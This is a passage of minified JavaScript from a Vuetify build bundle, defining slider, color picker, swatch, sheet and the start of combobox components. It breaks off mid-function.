Ia=(0,s.j)({disabled:{type:Boolean,default:null},error:Boolean,readonly:{type:Boolean,default:null},max:{type:[Number,String],default:100},min:{type:[Number,String],default:0},step:{type:[Number,String],default:0},thumbColor:String,thumbLabel:{type:[Boolean,String],default:void 0,validator:e=>"boolean"==typeof e||"always"===e},thumbSize:{type:[Number,String],default:20},showTicks:{type:[Boolean,String],default:!1,validator:e=>"boolean"==typeof e||"always"===e},ticks:{type:[Array,Object]},tickSize:{type:[Number,String],default:2},color:String,trackColor:String,trackFillColor:String,trackSize:{type:[Number,String],default:4},direction:{type:String,default:"horizontal",validator:e=>["vertical","horizontal"].includes(e)},reverse:Boolean,...re(),...ve({elevation:2}),ripple:{type:Boolean,default:!0}},"Slider"),Ta=e=>{const t=(0,o.EW)((()=>parseFloat(e.min))),n=(0,o.EW)((()=>parseFloat(e.max))),a=(0,o.EW)((()=>+e.step>0?parseFloat(e.step):0)),l=(0,o.EW)((()=>Math.max((0,r.$m)(a.value),(0,r.$m)(t.value))));return{min:t,max:n,step:a,decimals:l,roundValue:function(e){if(e=parseFloat(e),a.value<=0)return e;const o=(0,r.qE)(e,t.value,n.value),i=t.value%a.value,s=Math.round((o-i)/a.value)*a.value+i;return parseFloat(Math.min(s,n.value).toFixed(l.value))}}},Va=e=>{let{props:t,steps:n,onSliderStart:a,onSliderMove:l,onSliderEnd:i,getActiveThumb:s}=e;const{isRtl:u}=(0,g.IA)(),c=(0,o.lW)(t,"reverse"),d=(0,o.EW)((()=>"vertical"===t.direction)),p=(0,o.EW)((()=>d.value!==c.value)),{min:v,max:f,step:h,decimals:m,roundValue:b}=n,y=(0,o.EW)((()=>parseInt(t.thumbSize,10))),S=(0,o.EW)((()=>parseInt(t.tickSize,10))),x=(0,o.EW)((()=>parseInt(t.trackSize,10))),w=(0,o.EW)((()=>(f.value-v.value)/h.value)),k=(0,o.lW)(t,"disabled"),_=(0,o.EW)((()=>t.error||t.disabled?void 0:t.thumbColor??t.color)),C=(0,o.EW)((()=>t.error||t.disabled?void 0:t.trackColor??t.color)),E=(0,o.EW)((()=>t.error||t.disabled?void 0:t.trackFillColor??t.color)),F=(0,o.IJ)(!1),I=(0,o.IJ)(0),T=(0,o.KR)(),V=(0,o.KR)();function A(e){const n="vertical"===t.direction,o=n?"top":"left",a=n?"height":"width",r=n?"clientY":"clientX",{[o]:l,[a]:i}=T.value?.$el.getBoundingClientRect(),s=function(e,t){return"touches"in e&&e.touches.length?e.touches[0][t]:"changedTouches"in e&&e.changedTouches.length?e.changedTouches[0][t]:e[t]}(e,r);let c=Math.min(Math.max((s-l-I.value)/i,0),1)||0;return(n?p.value:p.value!==u.value)&&(c=1-c),b(v.value+c*(f.value-v.value))}const R=e=>{i({value:A(e)}),F.value=!1,I.value=0},W=e=>{V.value=s(e),V.value&&(F.value=!0,V.value.contains(e.target)?I.value=Fa(e,V.value,t.direction):(I.value=0,l({value:A(e)})),a({value:A(e)}),(0,o.dY)((()=>V.value?.focus())))},O={passive:!0,capture:!0};function B(e){l({value:A(e)})}function P(e){e.stopPropagation(),e.preventDefault(),R(e),window.removeEventListener("mousemove",B,O),window.removeEventListener("mouseup",P)}function D(e){R(e),window.removeEventListener("touchmove",B,O),e.target?.removeEventListener("touchend",D)}const N=e=>{const t=(e-v.value)/(f.value-v.value)*100;return(0,r.qE)(isNaN(t)?0:t,0,100)},M=(0,o.lW)(t,"showTicks"),L=(0,o.EW)((()=>M.value?t.ticks?Array.isArray(t.ticks)?t.ticks.map((e=>({value:e,position:N(e),label:e.toString()}))):Object.keys(t.ticks).map((e=>({value:parseFloat(e),position:N(parseFloat(e)),label:t.ticks[e]}))):w.value!==1/0?(0,r.Sd)(w.value+1).map((e=>{const t=v.value+e*h.value;return{value:t,position:N(t)}})):[]:[])),j=(0,o.EW)((()=>L.value.some((e=>{let{label:t}=e;return!!t})))),$={activeThumbRef:V,color:(0,o.lW)(t,"color"),decimals:m,disabled:k,direction:(0,o.lW)(t,"direction"),elevation:(0,o.lW)(t,"elevation"),hasLabels:j,isReversed:c,indexFromEnd:p,min:v,max:f,mousePressed:F,numTicks:w,onSliderMousedown:function(e){e.preventDefault(),W(e),window.addEventListener("mousemove",B,O),window.addEventListener("mouseup",P,{passive:!1})},onSliderTouchstart:function(e){W(e),window.addEventListener("touchmove",B,O),e.target?.addEventListener("touchend",D,{passive:!1})},parsedTicks:L,parseMouseMove:A,position:N,readonly:(0,o.lW)(t,"readonly"),rounded:(0,o.lW)(t,"rounded"),roundValue:b,showTicks:M,startOffset:I,step:h,thumbSize:y,thumbColor:_,thumbLabel:(0,o.lW)(t,"thumbLabel"),ticks:(0,o.lW)(t,"ticks"),tickSize:S,trackColor:C,trackContainerRef:T,trackFillColor:E,trackSize:x,vertical:d};return(0,o.Gt)(Ea,$),$},Aa=(0,s.j)({focused:Boolean,max:{type:Number,required:!0},min:{type:Number,required:!0},modelValue:{type:Number,required:!0},position:{type:Number,required:!0},ripple:{type:[Boolean,Object],default:!0},name:String,...(0,a.u)()},"VSliderThumb"),Ra=(0,y.RW)()({name:"VSliderThumb",directives:{Ripple:ct.A},props:Aa(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n,emit:a}=t;const l=(0,o.WQ)(Ea),{isRtl:i,rtlClasses:s}=(0,g.IA)();if(!l)throw new Error("[Vuetify] v-slider-thumb must be used inside v-slider or v-range-slider");const{thumbColor:u,step:c,disabled:d,thumbSize:p,thumbLabel:v,direction:f,isReversed:h,vertical:m,readonly:b,elevation:y,mousePressed:x,decimals:w,indexFromEnd:k}=l,_=(0,o.EW)((()=>d.value?void 0:y.value)),{elevationClasses:C}=fe(_),{textColorClasses:E,textColorStyles:F}=(0,ae.aH)(u),{pageup:I,pagedown:T,end:V,home:A,left:R,right:W,down:O,up:B}=r.K7,P=[I,T,V,A,R,W,O,B],D=(0,o.EW)((()=>c.value?[1,2,3]:[1,5,10]));function N(t){const n=function(t,n){if(!P.includes(t.key))return;t.preventDefault();const o=c.value||.1,a=(e.max-e.min)/o;if([R,W,O,B].includes(t.key)){const e=(m.value?[i.value?R:W,h.value?O:B]:k.value!==i.value?[R,B]:[W,B]).includes(t.key)?1:-1,a=t.shiftKey?2:t.ctrlKey?1:0;n+=e*o*D.value[a]}else t.key===A?n=e.min:t.key===V?n=e.max:n-=(t.key===T?1:-1)*o*(a>100?a/10:10);return Math.max(e.min,Math.min(e.max,n))}(t,e.modelValue);null!=n&&a("update:modelValue",n)}return(0,S.C)((()=>{const t=(0,r.Dg)(k.value?100-e.position:e.position,"%");return(0,o.bF)("div",{class:["v-slider-thumb",{"v-slider-thumb--focused":e.focused,"v-slider-thumb--pressed":e.focused&&x.value},e.class,s.value],style:[{"--v-slider-thumb-position":t,"--v-slider-thumb-size":(0,r.Dg)(p.value)},e.style],role:"slider",tabindex:d.value?-1:0,"aria-label":e.name,"aria-valuemin":e.min,"aria-valuemax":e.max,"aria-valuenow":e.modelValue,"aria-readonly":!!b.value,"aria-orientation":f.value,onKeydown:b.value?void 0:N},[(0,o.bF)("div",{class:["v-slider-thumb__surface",E.value,C.value],style:{...F.value}},null),(0,o.bo)((0,o.bF)("div",{class:["v-slider-thumb__ripple",E.value],style:F.value},null),[[(0,o.gN)("ripple"),e.ripple,null,{circle:!0,center:!0}]]),(0,o.bF)(j,{origin:"bottom center"},{default:()=>[(0,o.bo)((0,o.bF)("div",{class:"v-slider-thumb__label-container"},[(0,o.bF)("div",{class:["v-slider-thumb__label"]},[(0,o.bF)("div",null,[n["thumb-label"]?.({modelValue:e.modelValue})??e.modelValue.toFixed(c.value?w.value:1)])])]),[[o.aG,v.value&&e.focused||"always"===v.value]])]})])})),{}}}),Wa=(0,s.j)({start:{type:Number,required:!0},stop:{type:Number,required:!0},...(0,a.u)()},"VSliderTrack"),Oa=(0,y.RW)()({name:"VSliderTrack",props:Wa(),emits:{},setup(e,t){let{slots:n}=t;const a=(0,o.WQ)(Ea);if(!a)throw new Error("[Vuetify] v-slider-track must be inside v-slider or v-range-slider");const{color:l,parsedTicks:i,rounded:s,showTicks:u,tickSize:c,trackColor:d,trackFillColor:p,trackSize:v,vertical:f,min:h,max:m,indexFromEnd:g}=a,{roundedClasses:b}=le(s),{backgroundColorClasses:y,backgroundColorStyles:x}=(0,ae.z6)(p),{backgroundColorClasses:w,backgroundColorStyles:k}=(0,ae.z6)(d),_=(0,o.EW)((()=>`inset-${f.value?"block":"inline"}-${g.value?"end":"start"}`)),C=(0,o.EW)((()=>f.value?"height":"width")),E=(0,o.EW)((()=>({[_.value]:"0%",[C.value]:"100%"}))),F=(0,o.EW)((()=>e.stop-e.start)),I=(0,o.EW)((()=>({[_.value]:(0,r.Dg)(e.start,"%"),[C.value]:(0,r.Dg)(F.value,"%")}))),T=(0,o.EW)((()=>{if(!u.value)return[];return(f.value?i.value.slice().reverse():i.value).map(((t,a)=>{const l=t.value!==h.value&&t.value!==m.value?(0,r.Dg)(t.position,"%"):void 0;return(0,o.bF)("div",{key:t.value,class:["v-slider-track__tick",{"v-slider-track__tick--filled":t.position>=e.start&&t.position<=e.stop,"v-slider-track__tick--first":t.value===h.value,"v-slider-track__tick--last":t.value===m.value}],style:{[_.value]:l}},[(t.label||n["tick-label"])&&(0,o.bF)("div",{class:"v-slider-track__tick-label"},[n["tick-label"]?.({tick:t,index:a})??t.label])])}))}));return(0,S.C)((()=>(0,o.bF)("div",{class:["v-slider-track",b.value,e.class],style:[{"--v-slider-track-size":(0,r.Dg)(v.value),"--v-slider-tick-size":(0,r.Dg)(c.value)},e.style]},[(0,o.bF)("div",{class:["v-slider-track__background",w.value,{"v-slider-track__background--opacity":!!l.value||!p.value}],style:{...E.value,...k.value}},null),(0,o.bF)("div",{class:["v-slider-track__fill",y.value],style:{...I.value,...x.value}},null),u.value&&(0,o.bF)("div",{class:["v-slider-track__ticks",{"v-slider-track__ticks--always-show":"always"===u.value}]},[T.value])]))),{}}}),Ba=(0,s.j)({...$n(),...Ia(),...to(),modelValue:{type:[Number,String],default:0}},"VSlider"),Pa=(0,y.RW)()({name:"VSlider",props:Ba(),emits:{"update:focused":e=>!0,"update:modelValue":e=>!0,start:e=>!0,end:e=>!0},setup(e,t){let{slots:n,emit:a}=t;const r=(0,o.KR)(),{rtlClasses:l}=(0,g.IA)(),i=Ta(e),s=(0,be.q)(e,"modelValue",void 0,(e=>i.roundValue(null==e?i.min.value:e))),{min:u,max:c,mousePressed:d,roundValue:p,onSliderMousedown:v,onSliderTouchstart:f,trackContainerRef:h,position:m,hasLabels:b,readonly:y}=Va({props:e,steps:i,onSliderStart:()=>{a("start",s.value)},onSliderEnd:e=>{let{value:t}=e;const n=p(t);s.value=n,a("end",n)},onSliderMove:e=>{let{value:t}=e;return s.value=p(t)},getActiveThumb:()=>r.value?.$el}),{isFocused:x,focus:w,blur:k}=Un(e),_=(0,o.EW)((()=>m(s.value)));return(0,S.C)((()=>{const t=no.filterProps(e),a=!!(e.label||n.label||n.prepend);return(0,o.bF)(no,(0,o.v6)({class:["v-slider",{"v-slider--has-labels":!!n["tick-label"]||b.value,"v-slider--focused":x.value,"v-slider--pressed":d.value,"v-slider--disabled":e.disabled},l.value,e.class],style:e.style},t,{focused:x.value}),{...n,prepend:a?t=>(0,o.bF)(o.FK,null,[n.label?.(t)??(e.label?(0,o.bF)(_t,{id:t.id.value,class:"v-slider__label",text:e.label},null):void 0),n.prepend?.(t)]):void 0,default:t=>{let{id:a,messagesId:l}=t;return(0,o.bF)("div",{class:"v-slider__container",onMousedown:y.value?void 0:v,onTouchstartPassive:y.value?void 0:f},[(0,o.bF)("input",{id:a.value,name:e.name||a.value,disabled:!!e.disabled,readonly:!!e.readonly,tabindex:"-1",value:s.value},null),(0,o.bF)(Oa,{ref:h,start:0,stop:_.value},{"tick-label":n["tick-label"]}),(0,o.bF)(Ra,{ref:r,"aria-describedby":l.value,focused:x.value,min:u.value,max:c.value,modelValue:s.value,"onUpdate:modelValue":e=>s.value=e,position:_.value,elevation:e.elevation,onFocus:w,onBlur:k,ripple:e.ripple,name:e.name},{"thumb-label":n["thumb-label"]})])}})})),{}}}),Da=(0,s.j)({color:{type:Object},disabled:Boolean,hideAlpha:Boolean,...(0,a.u)()},"VColorPickerPreview"),Na=(0,y.pM)({name:"VColorPickerPreview",props:Da(),emits:{"update:color":e=>!0},setup(e,t){let{emit:n}=t;const a=new AbortController;async function r(){if(!l.o$)return;const t=new window.EyeDropper;try{const o=await t.open({signal:a.signal}),r=(0,ha.WN)((0,ha.H0)(o.sRGBHex));n("update:color",{...e.color??ma,...r})}catch(e){}}return(0,o.hi)((()=>a.abort())),(0,S.C)((()=>(0,o.bF)("div",{class:["v-color-picker-preview",{"v-color-picker-preview--hide-alpha":e.hideAlpha},e.class],style:e.style},[l.o$&&(0,o.bF)("div",{class:"v-color-picker-preview__eye-dropper",key:"eyeDropper"},[(0,o.bF)(pt,{onClick:r,icon:"$eyeDropper",variant:"plain",density:"comfortable"},null)]),(0,o.bF)("div",{class:"v-color-picker-preview__dot"},[(0,o.bF)("div",{style:{background:(0,ha.eP)(e.color??ma)}},null)]),(0,o.bF)("div",{class:"v-color-picker-preview__sliders"},[(0,o.bF)(Pa,{class:"v-color-picker-preview__track v-color-picker-preview__hue",modelValue:e.color?.h,"onUpdate:modelValue":t=>n("update:color",{...e.color??ma,h:t}),step:0,min:0,max:360,disabled:e.disabled,thumbSize:14,trackSize:8,trackFillColor:"white",hideDetails:!0},null),!e.hideAlpha&&(0,o.bF)(Pa,{class:"v-color-picker-preview__track v-color-picker-preview__alpha",modelValue:e.color?.a??1,"onUpdate:modelValue":t=>n("update:color",{...e.color??ma,a:t}),step:1/256,min:0,max:1,disabled:e.disabled,thumbSize:14,trackSize:8,trackFillColor:"white",hideDetails:!0},null)])]))),{}}}),Ma={red:{base:"#f44336",lighten5:"#ffebee",lighten4:"#ffcdd2",lighten3:"#ef9a9a",lighten2:"#e57373",lighten1:"#ef5350",darken1:"#e53935",darken2:"#d32f2f",darken3:"#c62828",darken4:"#b71c1c",accent1:"#ff8a80",accent2:"#ff5252",accent3:"#ff1744",accent4:"#d50000"},pink:{base:"#e91e63",lighten5:"#fce4ec",lighten4:"#f8bbd0",lighten3:"#f48fb1",lighten2:"#f06292",lighten1:"#ec407a",darken1:"#d81b60",darken2:"#c2185b",darken3:"#ad1457",darken4:"#880e4f",accent1:"#ff80ab",accent2:"#ff4081",accent3:"#f50057",accent4:"#c51162"},purple:{base:"#9c27b0",lighten5:"#f3e5f5",lighten4:"#e1bee7",lighten3:"#ce93d8",lighten2:"#ba68c8",lighten1:"#ab47bc",darken1:"#8e24aa",darken2:"#7b1fa2",darken3:"#6a1b9a",darken4:"#4a148c",accent1:"#ea80fc",accent2:"#e040fb",accent3:"#d500f9",accent4:"#aa00ff"},deepPurple:{base:"#673ab7",lighten5:"#ede7f6",lighten4:"#d1c4e9",lighten3:"#b39ddb",lighten2:"#9575cd",lighten1:"#7e57c2",darken1:"#5e35b1",darken2:"#512da8",darken3:"#4527a0",darken4:"#311b92",accent1:"#b388ff",accent2:"#7c4dff",accent3:"#651fff",accent4:"#6200ea"},indigo:{base:"#3f51b5",lighten5:"#e8eaf6",lighten4:"#c5cae9",lighten3:"#9fa8da",lighten2:"#7986cb",lighten1:"#5c6bc0",darken1:"#3949ab",darken2:"#303f9f",darken3:"#283593",darken4:"#1a237e",accent1:"#8c9eff",accent2:"#536dfe",accent3:"#3d5afe",accent4:"#304ffe"},blue:{base:"#2196f3",lighten5:"#e3f2fd",lighten4:"#bbdefb",lighten3:"#90caf9",lighten2:"#64b5f6",lighten1:"#42a5f5",darken1:"#1e88e5",darken2:"#1976d2",darken3:"#1565c0",darken4:"#0d47a1",accent1:"#82b1ff",accent2:"#448aff",accent3:"#2979ff",accent4:"#2962ff"},lightBlue:{base:"#03a9f4",lighten5:"#e1f5fe",lighten4:"#b3e5fc",lighten3:"#81d4fa",lighten2:"#4fc3f7",lighten1:"#29b6f6",darken1:"#039be5",darken2:"#0288d1",darken3:"#0277bd",darken4:"#01579b",accent1:"#80d8ff",accent2:"#40c4ff",accent3:"#00b0ff",accent4:"#0091ea"},cyan:{base:"#00bcd4",lighten5:"#e0f7fa",lighten4:"#b2ebf2",lighten3:"#80deea",lighten2:"#4dd0e1",lighten1:"#26c6da",darken1:"#00acc1",darken2:"#0097a7",darken3:"#00838f",darken4:"#006064",accent1:"#84ffff",accent2:"#18ffff",accent3:"#00e5ff",accent4:"#00b8d4"},teal:{base:"#009688",lighten5:"#e0f2f1",lighten4:"#b2dfdb",lighten3:"#80cbc4",lighten2:"#4db6ac",lighten1:"#26a69a",darken1:"#00897b",darken2:"#00796b",darken3:"#00695c",darken4:"#004d40",accent1:"#a7ffeb",accent2:"#64ffda",accent3:"#1de9b6",accent4:"#00bfa5"},green:{base:"#4caf50",lighten5:"#e8f5e9",lighten4:"#c8e6c9",lighten3:"#a5d6a7",lighten2:"#81c784",lighten1:"#66bb6a",darken1:"#43a047",darken2:"#388e3c",darken3:"#2e7d32",darken4:"#1b5e20",accent1:"#b9f6ca",accent2:"#69f0ae",accent3:"#00e676",accent4:"#00c853"},lightGreen:{base:"#8bc34a",lighten5:"#f1f8e9",lighten4:"#dcedc8",lighten3:"#c5e1a5",lighten2:"#aed581",lighten1:"#9ccc65",darken1:"#7cb342",darken2:"#689f38",darken3:"#558b2f",darken4:"#33691e",accent1:"#ccff90",accent2:"#b2ff59",accent3:"#76ff03",accent4:"#64dd17"},lime:{base:"#cddc39",lighten5:"#f9fbe7",lighten4:"#f0f4c3",lighten3:"#e6ee9c",lighten2:"#dce775",lighten1:"#d4e157",darken1:"#c0ca33",darken2:"#afb42b",darken3:"#9e9d24",darken4:"#827717",accent1:"#f4ff81",accent2:"#eeff41",accent3:"#c6ff00",accent4:"#aeea00"},yellow:{base:"#ffeb3b",lighten5:"#fffde7",lighten4:"#fff9c4",lighten3:"#fff59d",lighten2:"#fff176",lighten1:"#ffee58",darken1:"#fdd835",darken2:"#fbc02d",darken3:"#f9a825",darken4:"#f57f17",accent1:"#ffff8d",accent2:"#ffff00",accent3:"#ffea00",accent4:"#ffd600"},amber:{base:"#ffc107",lighten5:"#fff8e1",lighten4:"#ffecb3",lighten3:"#ffe082",lighten2:"#ffd54f",lighten1:"#ffca28",darken1:"#ffb300",darken2:"#ffa000",darken3:"#ff8f00",darken4:"#ff6f00",accent1:"#ffe57f",accent2:"#ffd740",accent3:"#ffc400",accent4:"#ffab00"},orange:{base:"#ff9800",lighten5:"#fff3e0",lighten4:"#ffe0b2",lighten3:"#ffcc80",lighten2:"#ffb74d",lighten1:"#ffa726",darken1:"#fb8c00",darken2:"#f57c00",darken3:"#ef6c00",darken4:"#e65100",accent1:"#ffd180",accent2:"#ffab40",accent3:"#ff9100",accent4:"#ff6d00"},deepOrange:{base:"#ff5722",lighten5:"#fbe9e7",lighten4:"#ffccbc",lighten3:"#ffab91",lighten2:"#ff8a65",lighten1:"#ff7043",darken1:"#f4511e",darken2:"#e64a19",darken3:"#d84315",darken4:"#bf360c",accent1:"#ff9e80",accent2:"#ff6e40",accent3:"#ff3d00",accent4:"#dd2c00"},brown:{base:"#795548",lighten5:"#efebe9",lighten4:"#d7ccc8",lighten3:"#bcaaa4",lighten2:"#a1887f",lighten1:"#8d6e63",darken1:"#6d4c41",darken2:"#5d4037",darken3:"#4e342e",darken4:"#3e2723"},blueGrey:{base:"#607d8b",lighten5:"#eceff1",lighten4:"#cfd8dc",lighten3:"#b0bec5",lighten2:"#90a4ae",lighten1:"#78909c",darken1:"#546e7a",darken2:"#455a64",darken3:"#37474f",darken4:"#263238"},grey:{base:"#9e9e9e",lighten5:"#fafafa",lighten4:"#f5f5f5",lighten3:"#eeeeee",lighten2:"#e0e0e0",lighten1:"#bdbdbd",darken1:"#757575",darken2:"#616161",darken3:"#424242",darken4:"#212121"},shades:{black:"#000000",white:"#ffffff",transparent:"#ffffff00"}},La=(0,s.j)({swatches:{type:Array,default:()=>function(e){return Object.keys(e).map((t=>{const n=e[t];return n.base?[n.base,n.darken4,n.darken3,n.darken2,n.darken1,n.lighten1,n.lighten2,n.lighten3,n.lighten4,n.lighten5]:[n.black,n.white,n.transparent]}))}(Ma)},disabled:Boolean,color:Object,maxHeight:[Number,String],...(0,a.u)()},"VColorPickerSwatches");const ja=(0,y.pM)({name:"VColorPickerSwatches",props:La(),emits:{"update:color":e=>!0},setup(e,t){let{emit:n}=t;return(0,S.C)((()=>(0,o.bF)("div",{class:["v-color-picker-swatches",e.class],style:[{maxHeight:(0,r.Dg)(e.maxHeight)},e.style]},[(0,o.bF)("div",null,[e.swatches.map((t=>(0,o.bF)("div",{class:"v-color-picker-swatches__swatch"},[t.map((t=>{const a=(0,ha.H0)(t),l=(0,ha.WN)(a),i=(0,ha.kH)(a);return(0,o.bF)("div",{class:"v-color-picker-swatches__color",onClick:()=>l&&n("update:color",l)},[(0,o.bF)("div",{style:{background:i}},[e.color&&(0,r.bD)(e.color,l)?(0,o.bF)(qe,{size:"x-small",icon:"$success",color:(0,ha.bJ)(t,"#FFFFFF")>2?"white":"black"},null):void 0])])}))])))])]))),{}}}),$a=(0,s.j)({color:String,...de(),...(0,a.u)(),...(0,te.X)(),...ve(),...Ze(),...it(),...re(),...k(),...(0,b.yx)()},"VSheet"),Ua=(0,y.RW)()({name:"VSheet",props:$a(),setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{backgroundColorClasses:r,backgroundColorStyles:l}=(0,ae.z6)((0,o.lW)(e,"color")),{borderClasses:i}=pe(e),{dimensionStyles:s}=(0,te.S)(e),{elevationClasses:u}=fe(e),{locationStyles:c}=et(e),{positionClasses:d}=st(e),{roundedClasses:p}=le(e);return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-sheet",a.value,r.value,i.value,u.value,d.value,p.value,e.class],style:[l.value,s.value,c.value,e.style]},n))),{}}}),Ha=(0,s.j)({canvasHeight:{type:[String,Number],default:150},disabled:Boolean,dotSize:{type:[Number,String],default:10},hideCanvas:Boolean,hideSliders:Boolean,hideInputs:Boolean,mode:{type:String,default:"rgba",validator:e=>Object.keys(wa).includes(e)},modes:{type:Array,default:()=>Object.keys(wa),validator:e=>Array.isArray(e)&&e.every((e=>Object.keys(wa).includes(e)))},showSwatches:Boolean,swatches:Array,swatchesMaxHeight:{type:[Number,String],default:150},modelValue:{type:[Object,String]},...(0,r.cJ)($a({width:300}),["height","location","minHeight","maxHeight","minWidth","maxWidth"])},"VColorPicker"),za=(0,y.pM)({name:"VColorPicker",props:Ha(),emits:{"update:modelValue":e=>!0,"update:mode":e=>!0},setup(e){const t=(0,be.q)(e,"mode"),n=(0,o.KR)(null),a=(0,be.q)(e,"modelValue",void 0,(e=>{if(null==e||""===e)return null;let t;try{t=(0,ha.WN)((0,ha.H0)(e))}catch(e){return(0,ye.OP)(e),null}return t}),(t=>t?function(e,t){if(null==t||"string"==typeof t){const t=(0,ha.w1)(e);return 1===e.a?t.slice(0,7):t}if("object"==typeof t){let n;return(0,r.zy)(t,["r","g","b"])?n=(0,ha.ko)(e):(0,r.zy)(t,["h","s","l"])?n=(0,ha.ax)(e):(0,r.zy)(t,["h","s","v"])&&(n=e),function(e,t){if(t){const{a:t,...n}=e;return n}return e}(n,!(0,r.zy)(t,["a"])&&1===e.a)}return e}(t,e.modelValue):null)),l=(0,o.EW)((()=>a.value?{...a.value,h:n.value??a.value.h}:null)),{rtlClasses:i}=(0,g.IA)();let s=!0;(0,o.wB)(a,(e=>{s?e&&(n.value=e.h):s=!0}),{immediate:!0});const u=e=>{s=!1,n.value=e.h,a.value=e};return(0,o.KC)((()=>{e.modes.includes(t.value)||(t.value=e.modes[0])})),(0,Q.Uh)({VSlider:{color:void 0,trackColor:void 0,trackFillColor:void 0}}),(0,S.C)((()=>{const n=Ua.filterProps(e);return(0,o.bF)(Ua,(0,o.v6)({rounded:e.rounded,elevation:e.elevation,theme:e.theme,class:["v-color-picker",i.value,e.class],style:[{"--v-color-picker-color-hsv":(0,ha.eP)({...l.value??ma,a:1})},e.style]},n,{maxWidth:e.width}),{default:()=>[!e.hideCanvas&&(0,o.bF)(fa,{key:"canvas",color:l.value,"onUpdate:color":u,disabled:e.disabled,dotSize:e.dotSize,width:e.width,height:e.canvasHeight},null),(!e.hideSliders||!e.hideInputs)&&(0,o.bF)("div",{key:"controls",class:"v-color-picker__controls"},[!e.hideSliders&&(0,o.bF)(Na,{key:"preview",color:l.value,"onUpdate:color":u,hideAlpha:!t.value.endsWith("a"),disabled:e.disabled},null),!e.hideInputs&&(0,o.bF)(Ca,{key:"edit",modes:e.modes,mode:t.value,"onUpdate:mode":e=>t.value=e,color:l.value,"onUpdate:color":u,disabled:e.disabled},null)]),e.showSwatches&&(0,o.bF)(ja,{key:"swatches",color:l.value,"onUpdate:color":u,maxHeight:e.swatchesMaxHeight,swatches:e.swatches,disabled:e.disabled},null)]})})),{}}});const Ka=(0,s.j)({autoSelectFirst:{type:[Boolean,String]},clearOnSelect:{type:Boolean,default:!0},delimiters:Array,...yo({filterKeys:["title"]}),...ho({hideNoData:!0,returnObject:!0}),...(0,r.cJ)(ao({modelValue:null,role:"combobox"}),["validationValue","dirty","appendInnerIcon"]),...(0,ie.m)({transition:!1})},"VCombobox"),qa=(0,y.RW)()({name:"VCombobox",props:Ka(),emits:{"update:focused":e=>!0,"update:modelValue":e=>!0,"update:search":e=>!0,"update:menu":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const{t:i}=(0,g.Ym)(),s=(0,o.KR)(),u=(0,o.IJ)(!1),c=(0,o.IJ)(!0),d=(0,o.IJ)(!1),p=(0,o.KR)(),v=(0,o.KR)(),f=(0,be.q)(e,"menu"),h=(0,o.EW)({get:()=>f.value,set:e=>{f.value&&!e&&p.value?.ΨopenChildren.size||(f.value=e)}}),m=(0,o.IJ)(-1);let b=!1;const y=(0,o.EW)((()=>s.value?.color)),x=(0,o.EW)((()=>h.value?e.closeText:e.openText)),{items:w,transformIn:k,transformOut:_}=En(e),{textColorClasses:C,textColorStyles:E}=(0,ae.aH)(y),F=(0,be.q)(e,"modelValue",[],(e=>k((0,r.BN)(e))),(t=>{const n=_(t);return e.multiple?n:n[0]??null})),I=Qn(e),T=(0,o.EW)((()=>!(!e.chips&&!a.chip))),V=(0,o.EW)((()=>T.value||!!a.selection)),A=(0,o.IJ)(e.multiple||V.value?"":F.value[0]?.title??""),R=(0,o.EW)({get:()=>A.value,set:t=>{if(A.value=t??"",e.multiple||V.value||(F.value=[_n(e,t)]),t&&e.multiple&&e.delimiters?.length){const n=t.split(new RegExp(`(?:${e.delimiters.join("|")})+`));n.length>1&&(n.forEach((t=>{(t=t.trim())&&X(_n(e,t))})),A.value="")}t||(m.value=-1),c.value=!t}}),W=(0,o.EW)((()=>"function"==typeof e.counterValue?e.counterValue(F.value):"number"==typeof e.counterValue?e.counterValue:e.multiple?F.value.length:R.value.length));(0,o.wB)(A,(e=>{b?(0,o.dY)((()=>b=!1)):u.value&&!h.value&&(h.value=!0),n("update:search",e)})),(0,o.wB)(F,(t=>{e.multiple||V.value||(A.value=t[0]?.title??"")}));const{filteredItems:O,getMatches:B}=So(e,w,(()=>c.value?"":R.value)),P=(0,o.EW)((()=>e.hideSelected?O.value.filter((e=>!F.value.some((t=>t.value===e.value)))):O.value)),D=(0,o.EW)((()=>F.value.map((e=>e.value)))),N=(0,o.EW)((()=>(!0===e.autoSelectFirst||"exact"===e.autoSelectFirst&&R.value===P.value[0]?.title)&&P.value.length>0&&!c.value&&!d.value)),M=(0,o.EW)((()=>e.hideNoData&&!P.value.length||I.isReadonly.value||I.isDisabled.value)),L=(0,o.KR)(),j=fo(L,s);function $(t){b=!0,e.openOnClear&&(h.value=!0)}function U(){M.value||(h.value=!0)}function H(e){M.value||(u.value&&(e.preventDefault(),e.stopPropagation()),h.value=!h.value)}function z(e){" "!==e.key&&(0,r.qr)(e)&&s.value?.focus()}function K(t){if((0,r.Pv)(t)||I.isReadonly.value)return;const n=s.value.selectionStart,o=F.value.length;if(["Enter","ArrowDown","ArrowUp"].includes(t.key)&&t.preventDefault(),["Enter","ArrowDown"].includes(t.key)&&(h.value=!0),["Escape"].includes(t.key)&&(h.value=!1),["Enter","Escape","Tab"].includes(t.key)&&(N.value&&["Enter","Tab"].includes(t.key)&&!F.value.some((e=>{let{value:t}=e;return t===P.value[0].value}))&&X(O.value[0]),c.value=!0),"ArrowDown"===t.key&&N.value&&L.value?.focus("next"),"Enter"===t.key&&R.value&&(X(_n(e,R.value)),V.value&&(A.value="")),["Backspace","Delete"].includes(t.key)){if(!e.multiple&&V.value&&F.value.length>0&&!R.value)return X(F.value[0],!1);if(~m.value){t.preventDefault();const e=m.value;X(F.value[m.value],!1),m.value=e>=o-1?o-2:e}else"Backspace"!==t.key||R.value||(m.value=o-1)}else if(e.multiple)if("ArrowLeft"===t.key){if(m.value<0&&n>0)return;const e=m.value>-1?m.value-1:o-1;F.value[e]?m.value=e:(m.value=-1,s.value.setSelectionRange(R.value.length,R.value.length))}else if("ArrowRight"===t.key){if(m.value<0)return;const e=m.value+1;F.value[e]?m.value=e:(m.value=-1,s.value.setSelectionRange(0,0))}else~m.value&&(0,r.qr)(t)&&(m.value=-1)}function q(){e.eager&&v.value?.calculateVisibleItems()}function Y(){u.value&&(c.value=!0,s.value?.focus())}function X(t){let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(t&&!t.props.disabled)if(e.multiple){const o=F.value.findIndex((n=>e.valueComparator(n.value,t.value))),a=null==n?!~o:n;if(~o){const e=a?[...F.value,t]:[...F.value];e.splice(o,1),F.value=e}else 